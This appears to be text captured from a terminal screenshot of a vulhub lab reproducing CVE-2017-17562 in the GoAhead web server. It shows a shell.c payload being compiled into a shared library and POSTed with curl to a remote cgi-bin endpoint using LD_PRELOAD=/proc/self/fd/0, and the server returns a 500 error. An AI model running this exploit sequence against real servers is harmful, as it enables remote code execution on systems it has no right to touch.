 root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# vim shell.c
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562#
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# gcc -shared -fPIC ./shell.c -o shell.so -z execstack
root@icloud: ~/Git_Project/vulhub/goahead/CVE-2017-17562# curl -X POST --data-binary @shell.so "http://tabu.fun:9082/cgi-bin/inde
x?LD_PRELOAD=/proc/self/fd/0" -i
HTTP/1.1 500 Internal Server Error
Date: Wed Dec 23 01:42:08 2020
Content-Length: 169
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
<html>
    <head><title>Document Error: Internal Server Error</title></head>
    <body>
        <h2>Access Error: Internal Server Error</h2>
    </body>
</html>